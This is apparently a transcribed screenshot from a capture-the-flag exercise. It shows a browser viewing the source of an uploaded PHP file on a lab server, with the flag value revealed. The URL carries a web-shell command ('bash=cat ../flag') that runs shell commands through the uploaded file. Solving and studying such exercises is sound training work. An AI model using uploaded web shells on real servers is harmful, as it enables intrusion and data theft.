 不安全 | view-source:111.198.29.45:55105/uploaded/123.php?bash=cat%20../flag....
应用 Speed Dial 电影资源 Default Temp Learn 渗透测试 Linux Javascipt&HTML 计算机技术 mysql
1 <html>
2 <head>
3 <meta charset="utf-8" />
4 </head>
5 <body>
6 <?php
7 $flag="cyberpeace{5b78f28ef5b866065c98e9ff4574b2b7}";
8 ?>
9 </body>
10 </html>
11